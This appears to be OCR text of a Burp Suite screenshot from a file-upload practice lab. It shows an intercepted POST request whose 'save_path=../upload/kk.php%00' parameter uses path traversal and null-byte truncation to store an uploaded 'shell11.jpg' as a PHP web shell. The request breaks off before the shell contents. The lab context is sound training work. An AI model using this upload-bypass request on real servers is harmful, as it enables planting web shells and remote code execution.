 Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-11/index.php?save_path=../upload/kk.php%00 HTTP/1.1
Host: zmie8016.ia.aqlab.cn
Content-Length: 317
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://zmie8016.ia.aqlab.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1x0NliatuQYiK9Lo
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Referer: http://zmie8016.ia.aqlab.cn/Pass-11/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary1x0NliatuQYiK9Lo
Content-Disposition: form-data; name="upload_file"; filename="shell11.jpg"
Content-Type: image/jpeg